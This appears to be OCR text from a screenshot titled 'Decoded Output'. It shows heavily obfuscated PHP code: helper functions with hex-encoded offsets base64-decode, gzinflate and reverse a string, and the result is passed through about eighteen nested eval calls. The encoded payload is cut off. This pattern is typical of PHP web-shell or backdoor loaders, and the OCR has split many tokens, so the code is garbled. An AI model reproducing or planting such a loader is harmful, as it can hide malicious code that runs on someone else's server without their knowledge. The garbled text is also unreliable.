
Decoded Output
download
function
_8qBv
(
$_UcUf0aCID
)
{
$_UcUf0aCID
=subs
tr(
$_UcUf0aCID
,(int)(hex2bin(
'3131363
6'
)));
$_UcUf0aCID
=substr(
$_UcUf0aCID
,(int)(h
ex2bin(
'30'
)),(int)(hex2bin(
'2d333434'
)));
re
turn
$_UcUf0aCID
;}
$_FZoW5
=
'_8qBv'
;
$_vfRItDN
=
'base64_decode'
;
function
_kULdxb4tT
(
$_bwVSC
6
)
{
global
$_FZoW5
;
global
$_vfRItDN
;
return
 st
rrev(gzinflate(
$_vfRItDN
(_8qBv(
$_bwVSC
6
))));}
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
ev
al
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
e
val
(
eval
(_kULdxb4tT(
'8GPvaLARIb7qY5YfqATlMIi
DLeMkrJUJiOD8ne1UlLOQPoEo53YTlDJCGqAVpzCnTSy
oS5N7rpEmfsLQsSDA5utxYNYW6GZxwTCZuPQi24132z1
YlP14kmHWooOdJIzLFu4j5fpxseccGIUiL5Jd7xSzpMI
ZAxIxV6wl8n2uMcTFMwB8c1PVqDgQDzsyu6alS2dmV7f
s7IE1L83nEAuCPbVOZPQ0le5hJT9ZqCHWAUHpCEu2Lg8
Dlchyj1O2qmCybWk0oK8fgJvC8BIkzRpBNK6YmpK4TmS
ppqNDJuy9mTfom3DEigY7eqnOljeUliavold1jZUogVg
DeKbQhQm3sBwmtvjOCQkpAusmCnNLkrK0V0S88vTbTvU
s4Ih31HizJMNklfax2YwTjyF7VYzz2uPVAVSuaKJ0BPC
CFn7q0TaJL6Ivlhgj9UJsxjwuF3xEhK1AqDTvE69wchN